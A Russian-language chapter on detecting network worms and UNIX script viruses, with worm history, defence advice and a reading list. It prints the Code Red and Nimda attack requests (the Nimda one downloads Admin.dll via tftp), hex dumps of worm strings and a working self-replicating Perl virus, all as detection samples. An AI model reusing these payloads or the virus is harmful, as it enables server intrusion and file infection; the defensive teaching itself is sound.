Однако не пытайтесь напрямую дизассемблировать двоичный код, содержащийся в пакете, выглядевшем как пакет, предназначенный для срыва стека и подрыва авторитета системы. Поскольку заранее неизвестно на какой именно байт shell-кода передается управление, точку входа определить не так-то просто, и вовсе не факт, что ею окажется первый байт пакта или двоичного кода. И не возлагайте на авторизированный поиск большие надежды – он срабатывает далеко не всегда. Достаточно слегка зашифровать shell-код, и все признаки червя немедленно исчезнут. Впрочем, поскольку размер переполняемого буфера зачастую очень и очень мал, втиснуть в отведенный объем головы вируса еще и шифровщик не так-то просто.
Во всяком случае тройка крупнейших червей легко обнаруживается автоматизированным анализом: и Code Red, и Nimda, и Slammer…

GET /default. ida?
XXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXX
%u9090%u6858%ucbd3%u7801%u9090%u6858%ucbd3%u7801%u9090%u6858%ucbd3%u7801%u9090%u9090%u8190%u00c3%u0003%u8b00%u531b%u53ff%u0078%u0000%u00= a HTTP 1.0
Content- type: text/ xml,
Content- length: 3379
Листинг 6 голова червя Code Red, приходящая в первом TCP-пакете
GET /scripts/..%c0%2f../winnt/system32/cmd.exe?/
c+tftp%20-i%20XXX.XXX.XXX.XXX%20GET%20Admin.dll%20c:\Admin.dll
Листинг 7 голова червя Nimda
Если червь содержит в себе незашифрованные текстовые строки (а многие из червей устроены именно так!), то злобный характер его натуры распознается уже при беглом просмотре HEX-кода исследуемого файла:

00005FA0: 47 45 54 20 2F 73 63 72 │ 69 70 74 73 2F 2E 2E 25 GET /scripts/..%
00005FB0: 63 31 25 31 63 2E 2E 2F │ 77 69 6E 6E 74 2F 73 79 c1%1c../winnt/sy
00005FC0: 73 74 65 6D 33 32 2F 63 │ 6D 64 2E 65 78 65 3F 2F stem32/cmd.exe?/
00005FD0: 63 2B 63 6F 70 79 25 32 │ 30 63 3A 5C 77 69 6E 6E c+copy%20c:\winn
00005FE0: 74 5C 73 79 73 74 65 6D │ 33 32 5C 63 6D 64 2E 65 t\system32\cmd.e
00005FF0: 78 65 25 32 30 63 3A 5C │ 4D 77 6F 72 6D 2E 65 78 xe%20c:\Mworm.ex
00006000: 65 20 48 54 54 50 2F 31 │ 2E 30 0D 0A 0D 0A 00 00 e HTTP/1.0♪◙♪◙
Листинг 8 фрагмент вируса MWORM
Некоторые черви в целях уменьшения своих размеров и, не в последнюю очередь маскировки, сжимаются тем или иным упаковщиком исполняемых программ, и перед анализом их необходимо распаковать.

000021EC: 77 69 6E 64 6F 77 73 75 │ 70 64 61 74 65 2E 63 6F windowsupdate.co
000021FC: 6D 00 25 73 0A 00 73 74 │ 61 72 74 20 25 73 0A 00 m %s◙ start %s◙
0000220C: 74 66 74 70 20 2D 69 20 │ 25 73 20 47 45 54 20 25 tftp -i %s GET %
0000221C: 73 0A 00 25 64 2E 25 64 │ 2E 25 64 2E 25 64 00 25 s◙ %d.%d.%d.%d %
0000222C: 69 2E 25 69 2E 25 69 2E │ 25 69 00 72 62 00 4D 00 i.%i.%i.%i rb M
0000223C: 64 00 2E 00 25 73 00 42 │ 49 4C 4C 59 00 77 69 6E d . %s BILLY win
0000224C: 64 6F 77 73 20 61 75 74 │ 6F 20 75 70 64 61 74 65 dows auto update
0000225C: 00 53 4F 46 54 57 41 52 │ 45 5C 4D 69 63 72 6F 73 SOFTWARE\Micros
0000226C: 6F 66 74 5C 57 69 6E 64 │ 6F 77 73 5C 43 75 72 72 oft\Windows\Curr
0000227C: 65 6E 74 56 65 72 73 69 │ 6F 6E 5C 52 75 6E 00 00 entVersion\Run
Листинг 9 фрагмент вируса Love San после распаковки
Ищите в дампе подозрительные сообщения, команды различных прикладных протоколов (GET, HELO и т. д.), имена системных библиотек, файлов-интерпретаторов, команды операционной системы, символы конвейера, доменные имена сайтов, обращение к которым вы не планировали и в чьих услугах судя по всему не нуждаетесь, IP-адреса, ветви реестра, ответственные за автоматический запуск программ и т. д.
При поиске головы червя используйте тот факт, что shell-код эксплоита, как правило, размещается в секции данных и содержит легко узнаваемый машинный код. В частности, команда CDh 80h (int 80h), ответственная за прямой вызов системных функций операционных систем семейства LINUX, встречается практически во всех червях, обитающих на этой ОС.
Вообще говоря, проанализировав десяток различных червей, вы настолько проникнетесь концепциями их устройства, что без труда распознаете знакомые конструкции и в других организмах. А заочно червей все равно не изучить.

Картинка 8 червяк

как побороть червя
– Как же тогда справиться с червями?
– Мне неизвестно оружие, кроме атомного, взрывчатой силы которого было бы достаточно для уничтожения червя целиком.
Френк Херберт, "Дюна"
Гарантированно защититься от червей нельзя. С другой стороны, черви, вызвавшие крупные эпидемии, все до единого появлялись задолго после выхода заплаток, атакуя компьютеры, не обновляемые в течении нескольких месяцев или даже лет! В отношении серверов, обсуживаемых лицами, претендующими на звание "администратора", это, бесспорно, справедливая расплата за небрежность и бездумность. Но с домашними компьютерами не все так просто. У среднестатического пользователя ПК нет ни знаний, ни навыков, ни времени, ни денег на регулярное выкачивание из сети сотен мегабайт всякого дерьма, гордо именующего себя Service Pack'ом и зачастую устанавливающимся только после серии магических заклинаний и танцев с бубном. Неквалифицированные пользователи в своей массе никогда не устанавливали обновления и никогда не будут устанавливать.
Важно понять, что антивирусы вообще не могут справиться с червями. В принципе. Потому что, исцеляя машину, они не устраняют брешь в системе безопасности, и вирус приползает вновь и вновь. Не стоит возлагать особых надежд и на брандмаузеры. Да, они могут оперативно закрыть уязвимый порт или отфильтровывать сетевые пакеты с сигнатурой вируса внутри. При условии что вирус атакует порт той службы, которая не очень-то и нужна, брандмаузер, действительно, действует безотказно (если, конечно, не может быть атакован сам). Хуже, если червь распространяется через такой широко распространенный сервис как, например, WEB. Закрывать его нельзя и приходится прибегать к анализу TCP/IP-трафика на предмет наличия в нем следов того или иного червя, то есть идти по пути выявления вполне конкретных представителей кибернетической фауны.
Хотя отдельные фирмы и предлагают высокопроизводительные аппаратные сканеры, построенные на программируемых логических устройствах, сокращенно именуемых PLD – от Programmable Logic Devices (www.arl.wustl.edu/~lockwood/publications/MAPLD_2003_e10_lockwood_p.pdf), - в целом ситуация остается довольно удручающей, причем ни один из представленных на рынке сканеров не способен распознавать полиморфных червей, т. к. для осуществления этой операции в реальном времени потребуется весьма нехилые аппаратные мощности, и стоимость получившегося агрегата рискует оказаться сопоставимой с убытками, наносимыми самими червями (а в том, что такие черви когда-нибудь да появятся, сомневаться не приходится). Впрочем, программные сканеры сокращают пропускную способность системы еще больше…
Жестокая, но зато кардинальная мера – заблаговременно создать слепок операционной системы вместе со всеми установленными приложениями и в ответственных случаях автоматически восстанавливать один раз в сутки или, по крайней мере, один раз в месяц. В частности, в операционных системах семейства NT это можно сделать с помощью штатной программы BACKUP и встроенного планировщика. Правда, если червь поражает пользовательские файлы (например, файлы документов, письма электронной почты, скачанные WEB-странички и т. д.) это ничем не поможет. Теоретически факт искажения пользовательских файлов могут выявить ревизоры и системы контроля версий, практически же они с трудом отличают изменения, вызванные вирусом, от изменений сделанных самых пользователем. Но не будем забывать о возможности подложить вирусу дрозофилу, целостность которой мы и будем время от времени контролировать.


Рисунок 8 так может выглядеть аппаратный анализатор трафика

>>> врезка: конец затишья перед бурей?
Информационные бюллетени, выходящие в последнее время, все больше и больше напоминают боевые сводки с полей сражения. Только за первые три года нового тысячелетия произошло более десяти разрушительных вирусных атак, в общей сложности поразивших несколько миллионов компьютеров. Более точную цифру привести затруднительно, поскольку всякое информационное агентство склонно оценивать размах эпидемии по-своему, и различия в один-два порядка – вполне распространенное явление. Но как бы там ни было, затишье, длившееся еще со времен Морриса, закончилось, и вирусописатели, словно проснувшиеся после долгой спячки, теперь перешли в наступление. Давайте вспомним, как все это начиналось.
Первой ласточкой, стремительно вылетевшей из гнезда, стала Melissa, представляющая собой обычный макровирус, распространяющийся через электронную почту. Способностью к самостоятельному размножению она не обладала и сетевым червем в строгом смысле этого слова очевидно не являлась. Для поддержания жизнедеятельности вируса требовалось наличие большого количества неквалифицированных пользователей, которые: а) имеют установленный MS Word; б) игнорируют предупреждения системы о наличии макросов в документе или же обработка макросов по умолчанию разрешена; в) пользуются адресной книгой почтового клиента Outlook Express; г) все приходящие вложения открывают не глядя. И эти пользователи нашлись! По различным оценкам Meliss'e удалось заразить от нескольких сотен тысяч до полутора миллионов машин, затронув все развитые страны мира.
Величайшая ошибка информационных агентств и антивирусных компаний состоит в том, что они в погоне за сенсацией, сделали из Meliss'ы событие номер один, чем раззадорили огромное количество программистов всех мастей, вручив им образец для подражания. Как это обычно и случается, на первых порах подражатели дальше тупого копирования не шли. Сеть наводнили полчища вирусов-вложений, скрывающих свое тело под маской тех или иных форматов. Верхом наглости стало появление вирусов, распространяющихся через исполняемые файлы. И ведь находились такие пользователи, что их запускали… Разнообразные методы маскировки (вроде внедрения в исполняемый файл пиктограммы графического) появились значительно позже. Нашумевший Love Letter, прославившийся своим романтическим признанием в любви, технической новизной не отличался и как его коллеги распространялся через почтовые вложения, в которых на этот раз содержался Visual Basic Script. Три миллиона зараженных машин – рекорд, который не смог побить даже сам Love San, – лишний раз свидетельствует о том, что рядовой американский мужик не крестится даже после того как гром трижды вдарит и охрипший от свиста рак с горы гикнется.
Более или менее квалифицированных пользователей (и уж тем более профессионалов!) существование почтовых червей совершенно не волновало и они полагали, что находятся в абсолютной безопасности. Переломным моментом стало появление Klez'а, использующего для своего распространения ошибку реализации плавающих фреймов в Internet Explorer'e. Заражение происходило в момент просмотра инфицированного письма и сетевое сообщество немедленно забило тревогу.
Однако за год до этот был отмечено появление первого червя, самостоятельно путешествующего по сети и проникающего на заражаемые сервера через дыру в Microsoft Internet Information Server'е и Sun Solaris Admin Suite. По некоторым данным, червю удалось поразить до тысяч машин (на две тысячи больше, чем Червь Морриса). Для современных масштабов Сети это пустяк, не стоящий даже упоминания. Короче говоря, вирус остался незамеченным, а программное обеспечение – не обновленным.
Расплата за халатное отношение к безопасности не заставила себя ждать и буквально через пару месяцев появился новый вирус, носящий название Code Red, которых со своей более поздней модификацией Code Red II уложил более миллиона узлов за короткое время. Джин был выпущен из бутылки и тысячи хакеров, вдохновленные успехов своих коллег, оторвали мыши хвост и засели за клавиатуру.
За два последующих года были найдены критические уязвимости в Apache- и SQL серверах и выращены специальные породы червей для их освоения. Результат, как водится, превзошел все ожидания. Сеть легла и некоторые даже стали поговаривать о скором конце Интернета и необходимости полной реструктуризации сети (хотя всего-то и требовалось, уволить администраторов не установивших вовремя заплатки).
Вершиной всему стала грандиозная дыра, найденная системе управления DCOM и распространяющаяся на весь модельный ряд NT-подобных систем (в первую очередь это сама NT, а так же W2K, XP и даже Windows 2003). Тот факт, что данная уязвимость затрагивает не только серверы, но и рабочие станции (включая домашние компьютеры) обеспечил червю Love San плодотворное поле для существования, поскольку подавляющее большинство домашних компьютеров и рабочих станций управляется неквалифицированным персоналам не собирающимся в ближайшее время ни обновлять операционную систему, ни устанавливать брандмаузер, ни накладывать заплатку на дыру в системе безопасности, ни даже отключать этот никому ненужный DCOM (для отключения DCOM можно воспользоваться утилитой DCOMbobulator, доступной по адресу http://grc.com/freepopular.htm, она же проверит вашу машину на уязвимость и даст несколько полезных рекомендаций по защите системы).
Что ждет нас завтра – неизвестно. В любой момент может открыться новая критическая уязвимость, поражающая целое семейство операционных систем, и прежде чем соответствующие заплатки будут установлены, деструктивные компоненты червя (если таковые там будут) могут нанести такой урон, которых повергнет весь цивилизованный мир во мрак и хаос…

вирус | когда обнаружен | что поражал | механизмы распространения | машин заразил
Вирус Морриса | 1988, ноябрь | UNIX, VAX | отладочный люк в sendmail, переполнение буфера в finger, слабые пароли | 6.000
Melissa | 1999, ??? | e-mail через MS Word | человеческий фактор | 1.200.000
LoveLetter | 2000, май | e-mail через VBS | человеческий фактор | 3.000.000
Klez | 2002, июнь | e-mail через баг в IE | уязвимость в IE с IFRAME | 1.000.000
sadmind/IIS | 2001, май | Sun Solaris/IIS | переполнение буфера в Sun Solaris AdminSuite/IIS | 8.000
Code Red I/II | 2001, июль | ISS | переполнение буфера в IIS | 1.000.000
Nimda | 2001, сентябрь | ISS | переполнение буфера в IIS, слабые пароли и др. | 2.200.000
Slapper | 2002, июль | Lunix Apache | переполнение буфера в OpenSSL | 20.000
Slammer | 2003, январь | MS SQL | переполнение буфера в SQL | 300.000
Love San | 2003, август | NT/200/XP/2003 | переполнение буфера в DCOM | 1.000.000 (???)
Таблица 1 Top10 парад сетевых вирусов – от Червя Морриса до наших дней (указанное количество зараженных машин собрано из различных источников и не слишком-то достоверно, поэтому не воспринимайте его как истину в первой инстанции)

>>> врезка: что читать
интересные ссылки на сетевые ресурсы
- Attacks of the Worm Clones - Can we prevent them:
  - материалы RSA Conference 2003 от Symantec, содержит множество красочных иллюстраций, которые стоят того, чтобы на них посмотреть http://www.rsaconference.com/rsa2003/europe/tracks/pdfs/hackers_t14_szor.pdf;
- An Analysis of the Slapper Worm Exploit:
  - подробный анализ червя Slapper от Symantec, ориентированный на профессионалов, настоятельно рекомендуется всем тем, кто знает Си и не шарахается от ассемблера: http://securityresponse.symantec.com/avcenter/reference/analysis.slapper.worm.pdf;
- Inside the Slammer Worm:
  - анализ червя Slammer, ориентированный на эрудированных пользователей ПК, тем не менее достаточно интересен и для администраторов: http://www.cs.ucsd.edu/~savage/papers/IEEESP03.pdf;
- An Analysis of Microsoft RPC/DCOM Vulnerably:
  - обстоятельный анализ нашумевшей дыры в NT/W2K/XP/2003, рекомендуется
http://www.inetsecurity.info/downloads/papers/MSRPCDCOM.pdf;
- The Internet Worm Program: An Analysis:
  - исторический документ, выпущенный по следам Червя Морриса, и содержащий подробный анализ его алгоритма;
http://www.cerias.purdue.edu/homes/spaf/tech-reps/823.pdf;
- With Microscope and Tweezers: An Analysis of the Internet Virus of November 1988:
  - еще один исторический анализ архитектуры Червя Морриса:
http://www.deter.com/unix/papers/internet_worm.pdf;
- The Linux Virus Writing And Detection HOWTO:
  - любопытная вариация на тему "пишем вирус и антивирус для Linux"
http://www.rootshell.be/~doxical/download/docs/linux/Writing_Virus_in_Linux.pdf;
- Are Computer Hacker Break-ins Ethical?
  - этично ли взламывать компьютеры или нет, вот в чем вопрос!
http://www.cerias.purdue.edu/homes/spaf/tech-reps/994.pdf;
- Simulating and optimising worm propagation algorithms:
  - анализ скорости распространения червя в зависимости от различных условий, рекомендуется для людей с математическим складом ума:
http://downloads.securityfocus.com/library/WormPropagation.pdf:
- Why Anti-Virus Software Cannot Stop the Spread of Email Worms:
  - статья, разъясняющая причины неэффективности антивирусного программного обеспечения в борьбе с почтовыми вирусами, настоятельно рекомендуется для ознакомления всем менеджерам по рекламе. антивирусов:
http://www.interhack.net/pubs/email-trojan/email-trojan.pdf;
- просто интересные документы по червям россыпью:
  - http://www.dwheeler.com/secure-programs/secure-programming-handouts.pdf;
  - http://www.cisco.com/warp/public/cc/so/neso/sqso/safr/prodlit/sawrm_wp.pdf;
  - http://engr.smu.edu/~tchen/papers/Cisco%20IPJ_sep2003.pdf;
  - http://crypto.stanford.edu/cs155/lecture12.pdf;
  - http://www.peterszor.com/slapper.pdf;

глава 2
локальные вирусы в мире UNIX
считается, что в UNIX-системах вирусы не живут – они там дохнут. отчасти это действительно так, однако не стоит путать принципиальную невозможность создания вирусов с их отсутствием как таковых. в действительности же, UNIX-вирусы существуют, и на момент написания этих строк (начало 2004 года) их популяция насчитывает более двух десятков. немного? не торопитесь с выводами. "дефицит" UNIX-вирусов носит субъективный, а не объективный характер. просто в силу меньшей распространенности UNIX-подобных операционных систем и специфики их направленности в этом мире практически не встречается даунов и вандалов. степень защищенности операционной системы тут не причем. надеяться, что UNIX справится с вирусами и сама, несколько наивно и, чтобы не разделить судьбу титаника, держите защитные средства всегда под рукой, тщательно проверяя каждый запускаемый файл на предмет наличия заразы. а о том, как это сделать мы сейчас и расскажем


Картинка 9 срез червя
Исторически сложилось так, что первым нашумевшим вирусом стал Червь Морриса, запущенный им в Сеть 2 ноября 1988 года и поражающий компьютеры, оснащенные 4 BSD UNIX. Задолго до этого, в ноябре 1983 г., доктор Фредерик Коэн (Dr. Frederick Cohen), доказал возможность существования саморазмножающихся программ в защищенных операционных системах, продемонстрировав несколько практических реализаций для компьютеров типа VAX, управляемых операционной системой UNIX. Считается, что именно он впервые употребил термин "вирус".
На самом деле, между этими двумя событиями нет ничего общего. Вирус Морриса распространялся через дыры в стандартном программном обеспечении (которые, кстати говоря, долгое время оставались незакрытыми), в то время как Коэн рассматривал проблему саморазмножающихся программ в идеализированной операционной системе без каких-либо дефектов в системе безопасности. Наличие дыр просто увеличило масштабы эпидемии и сделало размножение вируса практически неконтролируемым.
А теперь перенесемся в наши дни. Популярность UNIX-подобных систем стремительно растет и интерес к ним со стороны вирусописателей все увеличивается. Квалификация системных администраторов (пользователей персональных компьютеров и рабочих станций), напротив, неуклонно падает. Все это создает благоприятную среду для воспроизводства и размножения вирусов, и процесс их разработки в любой момент может принять лавинообразный характер, – стоит только соответствующим технологиям попасть в массы. Готово ли UNIX-сообщество противостоять этому? Нет! Судя по духу, витающему в телеконференциях, и общему настроению администраторов UNIX считается непотопляемой системой и вирусная угроза воспринимается крайне скептически.
Первые вирусы, поражающие ELF-файлы (основной формат исполняемых файлов под UNIX), были зарегистрированы в конце девяностых, а теперь их популяция насчитывает свыше полусотни представителей (см. коллекцию вирусов на http://vx.netlux.org). Антивирусная Энциклопедия Евгения Касперского (см. http://www.viruslist.com/viruslist.html?id=3166) сообщает лишь о четырнадцати из них, что наводит на серьезные размышления о качестве AVP и добросовестности его создателей.
Распространению вирусов невероятно способствует тот факт, что в подавляющем большинстве случаев система конфигурируется с довольно демократичным уровнем доступа. Иногда это происходит по незнанию и/или небрежности системных администраторов, иногда по "производственной" необходимости. Если на машине постоянно обновляется большое количество программного обеспечения (в том числе и создаваемого собственными силами), привилегии на модификацию исполняемых файлов становятся просто необходимы, в противном случае процесс общения с компьютером из радости рискует превратиться в мучение. По умолчанию UNIX запрещает модификацию исполняемых файлов и успешное распространение вирусов возможно только на уровне root, который либо присваивается зараженному файлу администратором, либо самостоятельно захватывается вирусом через дыры в ядре системы. При правильной политике разграничения доступа и оперативном наложении заплаток, угроза вирусного заражения сводится к минимуму. К тому же времена тотального обмена софтом давно позади. Сейчас уже никто не копирует исполняемые файлы друг у друга, скачивая их напрямую с Интернета. Даже если вирус ухитриться поразить центральный сервер, дальше первого поколения его распространение не пойдет и вторичные заражения будут носить единичный характер.
Файловые вирусы уже неактуальны и отсутствие крупных эпидемий наглядно подтверждает этот факт. Тем не менее, накопленные методики внедрения отнюдь не стали бесполезными – без них жизнь троянов и систем удаленного администрирования была бы весьма недолгой. Захватить управление атакуемым компьютером и заполучить права root'а – все равно, что бросить зернышко на раскаленный асфальт. Хакер должен укорениться в системе, цепляясь за все исполняемые файлы, что встретятся ему на пути, но и тогда он не может быть ни в чем уверен, поскольку существует такое понятие как резервное копирование, позволяющее восстановить пораженную систему, как бы глубоко вирус ни был внедрен.
Считается, что вирусы, внедряющиеся в исходные тексты, более живучи, однако, в действительности это не так. Исходные тексты требуется небольшому числу пользователей, а девелоперы активно используют системы контроля версий, отслеживающих целостность программного кода и позволяющих делать многоуровневый "откат". Было зарегистрировано несколько попыток заражения исходных текстов операционной системы LINUX и сервера Apache, однако, все они с треском провалились.
Тоже самое относится и к вирусам, обитающих в интерпретируемых скриптах, таких, например, как sh, perl, php и все-всех-всех. В UNIX скрипты вездесущи и их модификация по умолчанию разрешена, что создает благоприятные условия для размножения вирусов. Если бы пользователи обменивались скриптами, юниксоидный мир погрузился бы в эпоху ранней MS-DOS, когда новые вирусы выходили едва ли не каждый день, а так – вирусы остаются внутри пораженного компьютера, не в силах вырваться наружу.
Что бы там не говорили фанатики UNIX, но вирусы размножаются и на этой платформе. Отмахиваться от этой проблемы – означает уподобиться страусу. Вы хотите быть страусами? Я думаю – нет!
В ближайшее время следует ожидать лавинообразного роста численности ELF-вирусов – для этого имеются все условия. Всплеск интереса к LINUX пошел не пользу этой операционной системы. В погоне за улучшениями превратили ее в решето, дырявое как дуршлаг, прикрутили "интуитивно-понятный" графический интерфейс, но не предупредили пользователей, что прежде чем начать работать с системой, следует перелопатить тысячи страниц технической документации и прочитать хотя бы пару умных книжек, в противном случае зараза не заставит себя долго ждать. Чем больше народу перейдет на UNIX, тем больше среди них окажется хакеров и вирусописателей и тогда с UNIX произойдет тоже, что в свое время произошло с MS-DOS. Будут ли эти вирусы добродушными или злобными – это зависит от вас.


Рисунок 9 вирусный разгул под UNIX

условия, необходимые для функционирования вирусов
Памятуя о том, что общепринятого определения "компьютерных вирусов" не существует, условимся обозначать этим термином все программы, способные к скрытому размножению. Последнее может быть как самостоятельным (поражение происходит без каких-либо действий со стороны пользователя: достаточно просто войти в сеть), так и нет (вирус пробуждается только после запуска инфицированной программы).
Сформулируем минимум требований, "предъявляемых" саморазмножающимися программами к окружающей среде (кстати, почему бы окружающую среду не назвать окружающим четвергом?):

- в операционной системе имеются исполняемые объекты;
- эти объекты возможно модифицировать и/или создавать новые;
- происходит обмен исполняемыми объектами между различными ареалами обитания;

Под "исполняемым объектом" здесь понимается некоторая абстрактная сущность, способная управлять поведением компьютера по своему усмотрению. Конечно, это не самое удачное определение, но всякая попытка конкретизации неизбежно оборачивается потерей значимости. Например, текстовой файл в формате ASCII интерпретируется вполне определенным образом и на первый взгляд средой обитания вируса быть никак не может. Однако, если текстовой процессор содержит ошибку типа buffer overflow, существует вполне реальная возможность внедрения в файл машинного кода с последующей передачей на него управления. А это значит, что мы не можем априори утверждать какой объект исполняемый, а какой нет.
В плане возвращения с небес теоретической экзотики на грешну землю обетованну, ограничим круг своих интересом тремя основными типами исполняемых объектов: дисковыми файлами, оперативной памятью и загрузочными секторами.
Процесс размножения вирусов в общем случае сводится к модификации исполняемых объектов с таким расчетом, чтобы хоть однажды в жизни получить управление. Операционные системы семейства UNIX по умолчанию запрещают пользователям модифицировать исполняемые файлы, предоставляя эту привилегию лишь root'у. Это чрезвычайно затрудняет размножение вирусов, но отнюдь не делает его невозможным! Во-первых, далеко не все пользователи UNIX осознают опасность регистрации с правами root'a, злоупотребляя ей безо всякой необходимости. Во-вторых, некоторые приложения только под root'ом и работают, причем создать виртуального пользователя, изолированного от всех остальных файлов системы, в некоторых случаях просто не получается. В-третьих, наличие дыр в программном обеспечении позволяет вирусу действовать в обход установленных ограничений.
Тем более, что помимо собственно самих исполняемых файлов в UNIX-системах имеются и чрезвычайно широко используются интерпретируемые файлы (далее по тексту просто скрипты). Причем, если в мире Windows командные файлы играют сугубо вспомогательную роль, то всякий уважающий себя UNIX-пользователь любое мало-мальски часто выполняемое действие загоняет в отдельный скрипт, после чего забывает о нем напрочь. На скриптах держится не только командная строка, но и программы генерации отчетов, интерактивные web-странички, многочисленные управленческие приложения и т. д. Модификация файлов скрпитов, как правило, не требует никаких особенных прав, и потому они оказываются вполне перспективной кандидатурой для заражения. Также вирусы могут поражать и исходные тексты программ, и исходные тексты операционной системы с компилятором в том числе (их модификация в большинстве случаев разрешена).
Откровенно говоря, причина низкой активности вирусов кроется отнюдь не в защищенности UNIX, но в принятой схеме распространения программного обеспечения. Обмена исполняемыми файлами между пользователи UNIX практически не происходит. Вместо этого они предпочитают скачивать требующиеся им программы с оригинального источника, зачастую в исходных текстах. Несмотря на имеющиеся прецеденты взлома WEB/FTP серверов и троянизации их содержимого, ни одной мало-мальски внушительной эпидемии еще не случилось, хотя локальные очаги "возгорания" все-таки были.
Агрессивная политика продвижения LINUX вероломно проталкивает эту ОС на рынок домашних и офисных ПК – т. е. в те сферы, где UNIX не только не сильна, но и попросту не нужна. Оказавшись в кругу неквалифицированных пользователей, UNIX автоматически потеряет звание свободной от вирусов системы, и опустошительные эпидемии не заставят себя ждать. Встретим мы их во всеоружии или в очередной раз дадим маху, вот в чем вопрос…

глава 3
вирусы в скриптах

Картинка 10 столкнувшись с вирусом в первый раз нетрудно и растеряться
Как уже отмечалось, скрипты выглядят достаточно привлекательной средой для обитания вирусов и вот почему:
- в мире UNIX скрипты вездесущи;
- модификация большинства файлов скриптов разрешена;
- скрипты зачастую состоят из сотен строк кода, в которых очень легко затеряться;
- скрипты наиболее абстрагированы от особенностей реализации конкретного UNIX'а;
- возможности скриптов сопоставимы с языками высокого уровня (Си, Бейсик, Паскаль);
- скрпитами пользователи обмениваются более интенсивно, чем исполняемыми файлами;
Большинство администраторов крайне пренебрежительно относятся к скриптовым вирусам, считая их "ненастоящими". Между тем, системе по большому счету все равно каким именно вирусом быть атакованной – настоящим или нет. При кажущийся игрушечности, скрипт-вирусы представляют собой достаточно серьезную угрозу. Ареал их обитания практически безграничен – они успешно поражают как компьютеры с процессорами Intel Pentium, так и DEC Alpha/SUN SPARС. Они внедряются в любое возможное место (конец/начало/середину) заражаемого файла. При желании они могут оставаться резидентно в памяти, поражая файлы в фоновом режиме. Ряд скрипт-вирусов используют те или иные Stealth-технологии, скрывая факт своего присутствия в системе. Гений инженерной мысли вирусописателей уже освоил полиморфизм, уравняв тем самым скрипт-вирусы в правах с вирусами, поражающими двоичные файлы.
Каждый скрпит, полученный извне, перед установкой в систему должен быть тщательным образом проанализирован на предмет присутствия заразы. Ситуация усугубляется тем, что скрипты, в отличие от двоичных файлов, представляют собой plain-текст, начисто лишенный внутренней структуры, а потому при его заражении никаких характерных изменений не происходит. Единственное, что вирус не может подделать – это стиль оформления листинга. Почерк каждого программиста строго индивидуален. Одни используют табуляцию, другие – предпочитают выравнивать строки посредством пробелов. Одни разворачивают конструкции if – else на весь экран, другие – умещают их в одну строку. Одни дают всем переменным осмысленные имена, другие – используют одно-двух символьную абракадабру в стиле "A", "X", "FN" и т. д. Даже беглый просмотр зараженного файла позволяет обнаружить инородные вставки (конечно, при том условии, что вирус не переформатирует поражаемый объект).

#!/usr/bin/perl #PerlDemo
open(File,$0); @Virus=<File>; @Virus=@Virus[0...6]; close(File);
foreach $FileName (<*>) { if ((-r $FileName) && (-w $FileName) && (-f $FileName)) {
open(File, "$FileName"); @Temp=<File>; close(File); if ((@Temp[1] =~ "PerlDemo") or (@Temp[2] =~ "PerlDemo")) { if ((@Temp[0] =~ "perl") or (@Temp[1] =~ "perl")) { open(File, ">$FileName"); print File @Virus;
print File @Temp; close (File); } } } }
Листинг 10 пример вируса, обнаруживающего себя по стилю, отсутствие переносов строк, крайне нехарактерное для "нормальных" скрпитов, не может не настораживать
Грамотно спроектированный вирус поражает только файлы "своего" типа, в противном случае он быстро приведет систему к краху, демаскируя себя и парализуя дальнейшее распространение. Поскольку в мире UNIX файлам не принято давать расширения, задача поиска подходящих жертв существенно осложняется, и вирусу приходится явно перебирать все файлы один за одним, определяя их тип вручную.
